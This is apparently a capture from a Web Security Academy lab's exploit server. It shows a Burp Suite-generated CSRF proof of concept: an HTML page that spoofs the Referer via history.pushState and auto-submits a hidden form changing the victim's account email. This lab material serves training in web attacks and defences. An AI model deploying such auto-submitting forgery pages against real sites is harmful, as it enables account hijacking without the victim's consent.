 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState("", "", "/?0a560045032453f8c49be2be00a800b0.web-security-academy.net")</script>
    <form action="https://0a560045032453f8c49be2be00a800b0.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="aiaiai&#64;normal&#45;user&#46;net" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log